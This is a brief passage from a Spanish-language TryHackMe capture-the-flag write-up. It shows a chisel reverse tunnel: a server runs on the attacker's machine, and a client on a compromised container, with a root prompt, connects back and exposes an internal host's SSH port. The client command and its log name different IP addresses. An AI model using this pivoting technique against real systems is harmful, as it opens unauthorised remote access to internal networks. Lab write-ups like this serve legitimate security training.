 #En nuestra maquina local:
local@local:~/TryHackMe/unbakedpie$ sudo ./chisel server -p 1880 --reverse
[sudo] password for local:
2020/12/03 18:26:43 server: Reverse tunnelling enabled
2020/12/03 18:26:43 server: Fingerprint 03:bd:a3:5c:9e:ec:e5:be:54:0b:9d:bc:91:a8:4b:d9
2020/12/03 18:26:43 server: Listening on 0.0.0.0:1880...
#En la maquina remota:
root@8b39a559b296:/home/site# ./chisel client 10.8.13.123:1880 R:22:172.17.0.1:22
2020/12/03 12:42:00 client: Connecting to ws://10.6.31.213:1880
2020/12/03 12:42:02 client: Fingerprint 03:bd:a3:5c:9e:ec:e5:be:54:0b:9d:bc:91:a8:4b:d9
2020/12/03 12:42:03 client: Connected (Latency 381.440889ms)